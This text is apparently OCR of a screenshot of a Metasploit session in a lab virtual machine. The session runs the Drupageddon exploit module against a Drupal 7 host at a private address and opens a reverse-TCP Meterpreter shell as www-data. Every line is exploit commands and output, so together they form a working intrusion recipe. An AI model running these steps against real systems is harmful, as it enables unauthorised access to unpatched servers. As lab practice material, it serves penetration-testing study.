 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 7일 18 : 54
ubuntu@ubuntu-virtual-machine: ~
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.0.91
RHOSTS => 192.168.0.91
msf6 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] Sending stage (39282 bytes) to 192.168.0.91
[*] Meterpreter session 1 opened (192.168.0.61:4444 -> 192.168.0.91:58398 ) at 2021-12-07 18:53:32 +0900
meterpreter > getuid
Server username: www-data
meterpreter >